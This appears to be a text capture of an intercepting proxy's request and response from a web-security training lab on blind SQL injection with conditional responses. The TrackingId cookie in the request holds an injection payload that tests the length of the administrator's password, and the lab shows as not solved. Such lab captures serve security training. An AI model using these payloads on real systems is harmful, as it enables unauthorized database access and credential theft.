 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a46006a0456505d8112a71100920006.web-security-academy.net
3 Cookie: TrackingId=lpzgAyOb4l8ZwTac'and(select+username+from+users+where+username+ %3d'administrator'+ and+
LENGTH(password)>1)%3d'administrator'--; session=ZD5Rru7B6dlAXTWNSO33hlvo0B6LYvTj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a46006a0456505d8112a71100920006.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with conditional responses
Back to lab home Back to lab description
LAB Not solved
Home | Welcome back! | My account
WE LIKE TO
SHOP